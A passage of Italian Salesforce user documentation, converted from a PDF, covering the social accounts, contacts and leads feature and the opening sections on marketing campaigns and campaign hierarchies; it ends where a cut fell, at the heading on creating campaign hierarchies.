

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Referenti disponibili in **tutte** le versioni tranne **Database.com** Edition.

Lead disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** e **Developer Edition**

### Come vendere ai propri clienti



Quando un utente dell'organizzazione associa un profilo di social network a un account, a un referente o a un lead, Salesforce ne mostra sempre le informazioni aggiornate. I dettagli visibili per i singoli utenti di Salesforce dipendono da come sono collegati all'account, al referente o al lead sul social network, nonché dalle impostazioni di privacy del profilo. Se non si è eseguito l'accesso al social network tramite Salesforce, si vedono solo le informazioni che l'utente del social network ha reso pubbliche.

Importante: la funzione Account, referenti e lead sociali utilizza le API pubbliche di Facebook, Klout, Twitter e YouTube per  $\left( 0\right)$ visualizzare informazioni sociali in Salesforce. Dal momento che tali social network possono modificare o interrompere l'accesso alle loro API in qualsiasi momento, salesforce.com non può garantire la disponibilità futura di questa funzione o delle sue singole funzionalità, compreso l'accesso ai dati forniti attualmente o a un determinato social network in generale. A partire dal rilascio Winter '16, LinkedIn non è più disponibile tramite questa funzione.

## Suggerimenti introduttivi per Salesforce1 o per il sito Salesforce completo

Per iniziare è sufficiente accedere alla pagina dei dettagli di un account, di un referente o di un lead ed effettuare l'accesso a un account di un social network. Con l'accesso si creano connessioni private tra Salesforce e gli account dei social network, che consentono di visualizzare i profili sociali esterni in Salesforce.

VEDERE ANCHE: [Abilitazione di account, referenti e lead sociali](#page-1714-0) [Configurazione di account, referenti e lead sociali](#page-1247-0)

## <span id="page-1246-0"></span>Protezione e privacy durante l'uso di account, referenti e lead sociali

La funzione account, referenti e lead sociali è sviluppata per garantire protezione e privacy all'utente e ai suoi dati.

- **•** Per l'accesso degli utenti agli account Facebook, Twitter o Klout, Salesforce utilizza OAuth, un protocollo di provata affidabilità. Salesforce non viene mai a contatto con le credenziali d'accesso e non memorizza mai le password.
- **•** Salesforce non importa né archivia le informazioni sociali. Ogni volta che si seleziona un profilo sociale o un video di YouTube, Salesforce recupera le informazioni desiderate direttamente dal social network. Per gli account, i referenti e i lead vengono sempre visualizzate informazioni aggiornate.
- **•** Quando si associa un record di Salesforce a un account di un social network, nel social network non si verifica alcuna attività. Ad esempio, quando si associa un referente a un account Twitter, non si inizia a seguire automaticamente quell'account su Twitter.
- **•** Salesforce non invia mai post che riguardano gli utenti o le loro attività nei loro account di social network.
- **•** Gli account, i referenti e i lead non vengono informati quando si utilizza Salesforce per visualizzare i loro profili sui social network. Inoltre, se si utilizza il Visualizzatore sociale, l'interazione degli utenti con i social network tramite Salesforce è di sola lettura.
	- Nota: Se si esce dal Visualizzatore sociale, ad esempio facendo clic su un link che apre una nuova scheda nel browser, si esce da Salesforce e si interagisce direttamente con il social network. Le azioni che si eseguono al di fuori del visualizzatore di account, referenti e lead sociali di Salesforce possono essere registrate sul social network.
- **•** Ogni utente visualizza i profili Facebook o Twitter in modo diverso, a seconda del tipo di collegamento che ha con ciascun account, referente o lead su un determinato social network e a seconda delle impostazioni di privacy utilizzate dall'account, dal referente o dal lead in quel momento. Gli altri utenti di Salesforce devono accedere ai rispettivi account di social network e vedranno solo i contenuti che sono autorizzati a vedere a seconda del loro livello di collegamento. Ad esempio, se il profilo Twitter di un utente è collegato a quello di un lead,

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Referenti disponibili in **tutte** le versioni tranne

**Database.com** Edition.

Lead disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** e **Developer Edition**

l'utente potrebbe vedere gli altri collegamenti di quel lead, che invece un altro utente dell'organizzazione il cui profilo Twitter non è direttamente collegato a quello del lead non potrà vedere.

#### VEDERE ANCHE:

[Account, referenti e lead sociali](#page-1244-0) [Abilitazione di account, referenti e lead sociali](#page-1714-0) [Configurazione di account, referenti e lead sociali](#page-1247-0)

## <span id="page-1247-0"></span>Configurazione di account, referenti e lead sociali

È possibile disabilitare la funzione account, referenti e lead sociali, oppure attivare o disattivare alcuni social network.

Se si disabilita la funzione Account, referenti e lead sociali per il proprio accesso non sarà visualizzato alcun social network per i propri account, referenti o lead. Se invece si disattiva l'accesso a un singolo social network, non sarà possibile visualizzare quel social network o accedere ai relativi dati.

Nota: in Salesforce Lightning Experience e nell'app mobile Salesforce1, gli utenti possono accedere solo a Twitter, anche se sono abilitati altri social network.

- **1.** Dalle impostazioni personali, immettere *Sociale* nella casella Ricerca veloce, quindi selezionare **Impostazioni degli account e dei referenti sociali**, **Account e referenti sociali personali** o **Impostazioni**, a seconda della voce visualizzata.
- **2.** Impostare Account e referenti sociali in modo che funzionino nel modo desiderato.
- **3.** Fare clic su **Salva**.

VEDERE ANCHE:

[Risoluzione dei problemi di Account, referenti e lead sociali](#page-1252-0) [Account, referenti e lead sociali](#page-1244-0) [Ricerca delle impostazioni personali](#page-20-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Referenti disponibili in **tutte** le versioni tranne **Database.com** Edition.

Lead disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** e **Developer Edition**

## Visualizzazione e collegamento di profili di social network

## AUTORIZZAZIONI UTENTE



Per visualizzare informazioni aggiornate sui propri account, referenti e lead raccolte attraverso i rispettivi profili e attività sui social network, associare ciascun record a un profilo di social network su Twitter e Facebook.

Dopo avere collegato un account, un referente o un lead a un profilo di social network è possibile visualizzare i dettagli e le attività più recenti del profilo dalla pagina dei dettagli dell'account, del referente o del lead. Se l'organizzazione utilizza Data.com Social Key, i link per Twitter e Facebook (se disponibili) vengono forniti automaticamente.

Nota: Le informazioni e le attività visualizzabili per ogni profilo di social network variano a seconda delle impostazioni di privacy del profilo, delle autorizzazioni impostate dagli amici o dai contatti del profilo e delle condizioni d'uso del social network. Per ulteriori informazioni sulla protezione e sulla privacy, vedere [Protezione e privacy durante l'uso di account, referenti](#page-1246-0) [e lead sociali.](#page-1246-0)

In Salesforce Classic è possibile collegare account, referenti e lead ai profili Twitter o Facebook. In Salesforce Lightning Experience o Salesforce1 è possibile visualizzare e collegare solo i profili Twitter.

- **1.** Dalla pagina dei dettagli di un account, referente o lead, accedere al social network.
- **2.** Se al record non è ancora stato collegato un profilo di un social network, Salesforce cerca automaticamente i profili che corrispondono al nome del record. Selezionare un profilo per collegarlo al record, oppure ripetere la ricerca con parametri diversi se nessuno dei profili trovati corrisponde.
- **3.** Visualizzare le informazioni sociali condivise dal social network.
- **4.** In Salesforce Classic è possibile anche:
	- **a.** Fare clic su **Mostra foto in Salesforce** per visualizzare l'immagine del profilo del social network come immagine del profilo del record in Salesforce.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Referenti disponibili in **tutte** le versioni tranne **Database.com** Edition.

Lead disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** e **Developer Edition**

- **b.** Fare clic su **Visualizza profilo completo** per vedere il profilo completo del social network direttamente nel social network.
- **c.** Fare clic su **Trova profilo diverso** per cambiare il profilo del social network collegato al record dell'account.
- **d.** Fare clic su **Esci** per chiudere la connessione privata tra Salesforce e l'account del social network. Una volta usciti, sarà possibile visualizzare le informazioni relative a qualsiasi record presente su quel social network solo dopo avere effettuato nuovamente l'accesso.

VEDERE ANCHE:

[Risoluzione dei problemi di Account, referenti e lead sociali](#page-1252-0)

## Selezione e modifica delle immagini del profilo per account, referenti e lead

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Referenti disponibili in **tutte** le versioni tranne **Database.com** Edition.

Lead disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** e **Developer Edition**

Quando i record di account, referenti e lead sono stati associati ai profili corrispondenti sui social network, i record visualizzano le immagini presenti sui profili Twitter o Facebook. In alcuni casi, le immagini del profilo compaiono in Salesforce anche quando non si è effettuato l'accesso al social network.

Per impostazione predefinita, l'immagine del profilo di un account, di un referente o di un lead è l'immagine del profilo presa dal primo social network associato al record.

Nota: le immagini del profilo di Facebook sono visibili solo in Salesforce Classic.  $\left( \mathbf{z}\right)$ 

**1.** Nella pagina dei dettagli di un referente, di un account o di un lead, fare clic sull'icona di un

social network ( $\begin{array}{|c|c|c|c|c|}\hline \textbf{F} & \textbf{K} & \textbf{f} \textbf{w} \textbf{w} \hline \textbf{r} & \textbf{h} \textbf{w} \hline \textbf{r} & \textbf{h} \textbf{w} \hline \textbf{r} & \textbf{h} \textbf{w} \hline \textbf{r} & \textbf{h} \textbf{w} & \textbf{h} \hline \textbf{r} & \textbf{h} \textbf{w} & \textbf{h} \hline \textbf{r} & \textbf{h} \textbf{w} & \textbf{h}$ 

**2.** Nel Visualizzatore sociale, selezionare la scheda del social network in cui è presente l'immagine che si desidera utilizzare.

**3.** Fare clic su **Mostra foto in Salesforce**.

VEDERE ANCHE:

[Account, referenti e lead sociali](#page-1244-0)

## AUTORIZZAZIONI UTENTE

Per trovare i profili dei social network e collegarli ai record degli account aziendali:

**•** "Modifica" per gli account

Per trovare i profili dei social network e collegarli ai record degli account personali:

**•** "Modifica" per gli account

E

"Modifica" per i referenti

Per trovare i profili dei social network e collegarli ai referenti:

**•** "Modifica" per i referenti

Per trovare i profili dei social network e collegarli ai lead:

**•** "Modifica" per i lead

## <span id="page-1252-0"></span>Risoluzione dei problemi di Account, referenti e lead sociali

È possibile garantire agli utenti una maggiore disponibilità di informazioni sociali e fornire un miglior servizio ai clienti esistenti e potenziali grazie al facile accesso ai social network da Salesforce



Nota: a seconda dei prodotti Salesforce, i social network disponibili sono diversi. Per verificare che il social network a cui si tenta di accedere sia disponibile nel prodotto che si sta utilizzando, consultare le [informazioni sulla disponibilità dei social network](#page-1244-1) a pagina 1239.

## Salesforce Classic

- **1.** Fare clic sulle icone dei social network nell'intestazione delle pagine dei dettagli di un account, referente o lead per accedere al Visualizzatore sociale.
- **2.** Se non sono visibili icone, la funzione Account, referenti e lead sociali potrebbe essere disabilitata nell'organizzazione. Chiedere a un amministratore di [abilitarla.](#page-1714-0)
- **3.** Se manca l'icona di un social network specifico, è possibile che quel social network sia disattivato.
	- **•** Chiedere a un amministratore di [attivare quel social network per l'organizzazione.](#page-1714-0)
	- **•** Controllare le impostazioni personali e [attivare il social network per il proprio accesso](#page-1247-0).

### Salesforce Lightning Experience

- **1.** Aprire la pagina dei dettagli di un record account, referente o lead.
- **2.** Se la scheda Twitter non è visibile, la funzione Account, referenti e lead sociali potrebbe essere disabilitata nell'organizzazione. Chiedere a un amministratore di [abilitarla e di attivare l'accesso](#page-1714-0) [a Twitter](#page-1714-0) per l'organizzazione.
- **3.** Se la funzione è abilitata ma la scheda Twitter non è visibile, [controllare le impostazioni personali](#page-1247-0).

### Salesforce1

- **1.** Aprire la pagina dei dettagli di un record account, referente o lead.
- **2.** Se la scheda Twitter non è visibile, provare a:
	- **•** Chiedere a un amministratore di [abilitare la funzione Account, referenti e lead sociali.](#page-1714-0)
	- **•** Chiedere a un amministratore di [attivare l'accesso a Twitter per l'organizzazione](#page-1714-0).
	- **•** Chiedere a un amministratore di [aggiungere la scheda Twitter al layout di pagina mobile](#page-3943-0) per account, referenti e lead.
	- **•** [Controllare le impostazioni personali](#page-1247-0) per verificare che Twitter sia attivato per il proprio accesso.

### VEDERE ANCHE:

[Abilitazione di account, referenti e lead sociali](#page-1714-0) [Configurazione di account, referenti e lead sociali](#page-1247-0) [Account, referenti e lead sociali](#page-1244-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Referenti disponibili in **tutte** le versioni tranne **Database.com** Edition.

Lead disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** e **Developer Edition**

# Creazione di campagne e generazione di lead

# Pianificazione, gestione e tracciamento delle campagne

## <span id="page-1253-0"></span>Panoramica sulle campagne

Una campagna è un progetto di marketing rivolto all'esterno che si desidera pianificare, gestire e registrare in Salesforce. Può trattarsi di un programma via posta tradizionale, un seminario, un annuncio pubblicitario, un messaggio email o un altro tipo di iniziativa di marketing. È possibile organizzare le campagne in gerarchie per agevolare l'analisi delle relative strategie di marketing.

La scheda Campagne visualizza una pagina iniziale che consente di individuare ed emettere un rapporto sulle campagne. È anche possibile ordinare e filtrare le campagne tramite visualizzazioni di elenchi standard e personalizzate. Inoltre, questa scheda consente di visualizzare e modificare informazioni dettagliate sulle campagne.

Nota: per poter gestire le campagne, gli utenti devono avere selezionato la casella di controllo Utente marketing nella pagina delle informazioni personali, disporre delle autorizzazioni utente appropriate e dell'accesso in condivisione alla campagna. Gli altri possono solo visualizzarle ed eseguire rapporti sulle singole campagne. Vedere [Chi ha accesso alle](#page-1295-0) [campagne?](#page-1295-0) a pagina 1290

È inoltre impossibile disabilitare le campagne per l'organizzazione se vi viene fatto riferimento in Apex.

VEDERE ANCHE:

[Pagina iniziale Campagne](#page-1254-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## <span id="page-1254-0"></span>Pagina iniziale Campagne

Fare clic sulla scheda Campagne per visualizzare la pagina iniziale Campagne, accessibile a qualsiasi utente.

- **•** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** Nella sezione **Campagne recenti**, selezionare una voce dall'elenco a discesa per visualizzare un breve elenco delle campagne principali che soddisfano tale criterio. Dall'elenco, fare clic sul nome di una campagna per visualizzare direttamente i dettagli relativi. Passare dal link **Mostra 25 elementi** al link **Mostra 10 elementi** e viceversa per cambiare il numero di elementi visualizzati. I campi visualizzati dipendono dal layout di ricerca "Scheda Campagne" definito dall'amministratore e dalle impostazioni di protezione a livello di campo (disponibili solo nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition). Le selezioni disponibili per Campagne recenti sono:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Campagne:

**•** "Lettura" per le campagne

Per visualizzare le campagne:

**•** "Lettura" per le campagne

Per creare le campagne:

**•** "Crea" per le campagne

- **•** Nella sezione **Campagne recenti**, fare clic su **Nuovo** per creare una nuova campagna.
- **•** In **Rapporti**, fare clic sul nome di un rapporto per visualizzarlo.

### VEDERE ANCHE:

[Panoramica sulle campagne](#page-1253-0)

## Visualizzazione degli Elenchi campagne

La pagina di elenco Campagne visualizza un elenco di campagne nella visualizzazione corrente. Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.

**•** Fare clic sul nome di una campagna per visualizzarne i dettagli. Fare clic su **Modifica** o **Canc** per [modificare o eliminare la campagna.](#page-1258-0)

VEDERE ANCHE:

[Panoramica sulle campagne](#page-1253-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare gli elenchi delle campagne:

**•** "Lettura" per le campagne

Per creare, modificare ed eliminare le campagne:

**•** "Crea" per le campagne

E

Casella Utente marketing selezionata nelle informazioni utente

## Visualizzazione delle gerarchie campagne

Una gerarchia campagne consente di raggruppare le campagne che appartengono a un programma o a un'iniziativa di marketing specifica al fine di analizzare in modo più efficiente le relative attività di marketing.

Per visualizzare la gerarchia di una campagna, fare clic su **Visualizza gerarchia** accanto al campo Nome campagna nella pagina dei dettagli della campagna. Se una campagna non fa parte di una gerarchia, la pagina Gerarchia campagne corrispondente mostra solo la campagna selezionata.

Una gerarchia campagne mostra le campagne che sono associate tra loro tramite il campo Campagna controllante. Una gerarchia illustra una relazione fra le campagne, ad esempio un gruppo di campagne relative a una determinata strategia di mercato. Ogni campagna può avere una sola campagna controllante ma un numero illimitato di campagne dello stesso livello; una gerarchia campagne può contenere un massimo di cinque livelli o generazioni. In altri termini, una gerarchia campagne ha una profondità massima di cinque livelli ma un'ampiezza illimitata su ogni livello. I membri della campagna quali referenti e lead possono essere inclusi a qualunque livello.

Nella pagina Gerarchia campagne, le campagne sono visualizzate con un rientro per indicare che sono correlate alle campagne soprastanti. Le campagne sono elencate in ordine decrescente in base al livello gerarchico. Per aprire la pagina dei dettagli di una campagna, fare clic sul nome della campagna.

Le statistiche relative alle singole campagne sono riportate nella sezione Statistiche campagna della pagina dei dettagli della campagna. Le statistiche aggregate relative alle campagne controllanti e controllate sono riportate nell'elenco correlato Gerarchia campagne.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le campagne:

**•** "Lettura" per le campagne

Nota: per garantire la precisione dei rapporti, tutte le campagne di una gerarchia devono utilizzare la stessa valuta.

VEDERE ANCHE:

[Impostazione delle gerarchie campagne](#page-1261-0) [Visualizzazione delle statistiche della gerarchia campagne](#page-1257-0)

## <span id="page-1257-0"></span>Visualizzazione delle statistiche della gerarchia campagne

Le pagine dei dettagli delle campagne contengono un elenco correlato Gerarchia campagne che mostra una campagna controllante e tutte le campagne direttamente subordinate a essa all'interno della gerarchia campagne. Per creare una gerarchia campagne è possibile associare le campagne tra di loro mediante il campo di ricerca Campagna controllante nella pagina dei dettagli della campagna. Per aprire la pagina dei dettagli di una campagna, fare clic su una campagna all'interno dell'elenco correlato.

L'elenco correlato Gerarchia campagne fornisce campi delle statistiche per ogni campagna nell'elenco e il valore totale della campagna controllante e di tutte le campagne sottostanti nella gerarchia delle campagne. I campi delle statistiche non sono visibili nell'elenco correlato finché per l'organizzazione non vengono abilitate le gerarchie delle campagne. Per ulteriori informazioni e per un elenco dei campi, vedere [Impostazione delle gerarchie campagne](#page-1261-0) a pagina 1256.

L'elenco correlato Gerarchia campagne mostra un massimo di due livelli gerarchici: la campagna controllante e le relative campagne controllate. Se una campagna controllata controlla a sua volta altre campagne, queste non compaiono nell'elenco correlato ma i loro dati sono compresi nei valori dei campi delle statistiche della gerarchia campagne. Tali campi forniscono dati aggregati, indipendentemente dal fatto che l'utente disponga dell'autorizzazione alla condivisione per visualizzare le singole campagne nella gerarchia. Tuttavia, se non si è autorizzati ad accedere a una campagna riportata nell'elenco correlato, non è possibile visualizzarne la pagina dei dettagli utilizzando il link presente nell'elenco correlato. Per visualizzare tutti i livelli di una gerarchia campagne, fare clic sul link **Visualizza gerarchia** accanto al campo Nome campagna nella pagina dei dettagli della campagna.

VEDERE ANCHE:

[Visualizzazione e modifica delle campagne](#page-1258-0) [Campi campagna](#page-1282-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le campagne:

**•** "Lettura" per le campagne

Per visualizzare le gerarchie campagne:

**•** "Lettura" per le campagne

## <span id="page-1258-0"></span>Visualizzazione e modifica delle campagne

#### **Visualizzazione delle campagne**

Dopo aver individuato una campagna nella relativa pagina iniziale o nella pagina di elenco Campagne, fare clic sul nome per visualizzarne le informazioni dettagliate. È anche possibile selezionare un nome di campagna dall'elenco correlato Cronologia campagne di un lead, un referente o un account personale associato. Se sono abilitati i dettagli effetto di attivazione, passare con il mouse sopra qualsiasi campo di ricerca nella pagina dei dettagli per visualizzare le informazioni chiave relative a un record prima di fare clic nella pagina dei dettagli di quel record.

### **Modifica delle campagne**

Per aggiornare una campagna, fare clic su **Modifica** e modificare i campi che si desidera aggiornare. Al termine, fare clic su **Salva**. È anche possibile fare clic su **Salva e Nuovo** per salvare la campagna corrente e crearne un'altra.

Utilizzare la modifica in linea per modificare i campi direttamente nella pagina dei dettagli. Se la modifica in linea non è abilitata, rivolgersi all'amministratore.

Nota: per modificare una campagna controllata da un'altra campagna, è necessario disporre almeno dell'autorizzazione ad accedere in "Lettura" alla campagna controllante.

#### **Creazione delle gerarchie campagne**

